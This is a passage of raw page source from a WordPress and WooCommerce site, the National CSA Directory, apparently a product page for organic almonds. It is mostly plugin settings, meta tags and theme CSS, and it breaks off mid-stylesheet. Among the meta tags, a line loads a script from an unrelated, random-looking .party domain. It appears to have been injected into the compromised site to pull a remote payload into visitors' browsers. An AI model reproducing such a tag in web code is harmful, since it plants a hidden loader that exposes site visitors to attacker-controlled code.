var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"05de2300b6","preview":false,"postId":7079,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"183ca80d85","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/posts/7079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=7079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-organic-almonds-bottle-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-organic-almonds-bottle-online%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box 